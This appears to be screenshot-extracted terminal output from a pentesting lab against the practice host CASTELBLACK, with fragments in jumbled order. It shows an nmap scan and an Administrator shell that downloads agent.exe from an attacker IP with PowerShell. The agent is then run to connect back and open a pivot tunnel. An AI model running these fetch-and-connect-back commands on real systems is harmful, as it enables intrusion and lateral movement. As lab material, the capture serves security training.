 1 2
T: 198.51.100.2
Hardware MAC bc:24:11:19:74:78
MTU 1500
Flags up|broadcast|multicast|running
IPv4 Address 10.2.10.22/24
Interface 1
Name Loopback Pseudo-Interface 1
Hardware MAC
MTU -1
Flags up|loopback|multicast|running
IPv6 Address ::1/128
IPv4 Address 127.0.0.1/8
[Agent : CASTELBLACK\Administrator@castelblack] » start
error: already running
[Agent : CASTELBLACK\Administrator@castelblack] » ERRO[0658] connection was refused
ERRO[0658] connection was refused
❯ nmap -sV -sC 240.0.0.1
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-27 03:54 AWST
Nmap scan report for 240.0.0.1
Host is up (0.0029s latency).
Not shown: 995 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Login Page - Ligolo Test
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds?
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ms-sql-ntlm-info:
| 240.0.0.1:1433:
| Target_Name: NORTH
| NetBIOS_Domain_Name: NORTH
| NetBIOS_Computer_Name: CASTELBLACK
| DNS_Domain_Name: north.sevenkingdoms.local
| DNS_Computer_Name: castelblack.north.sevenkingdoms.local
| DNS_Tree_Name: sevenkingdoms.local
|_ Product_Version: 10.0.17763
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
Microsoft Windows [Version 10.0.17763.6293]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop>nestat -ano | findstr :80
nestat -ano | findstr :80
'nestat' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator\Desktop>netstat -ano | findstr :80
netstat -ano | findstr :80
TCP 127.0.0.1:80 0.0.0.0:0 LISTENING 4
C:\Users\Administrator\Desktop>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\Desktop> iwr -uri http://198.51.100.2/agent.exe -Outfile ./agent.exe
iwr -uri http://198.51.100.2/agent.exe -Outfile ./agent.exe
PS C:\Users\Administrator\Desktop>
PS C:\Users\Administrator\Desktop> ls
ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/27/2024 3:42 AM 4862976 agent.exe
-a---- 11/27/2024 3:37 AM 7168 exploit.exe
PS C:\Users\Administrator\Desktop> ./agent.exe -connect 198.51.100.2:11601
./agent.exe -connect 198.51.100.2:11601 -ignore-cert
time="2024-11-27T03:44:43-05:00" level=warning msg="warning, certificate
time="2024-11-27T03:44:43-05:00" level=info msg="Connection established"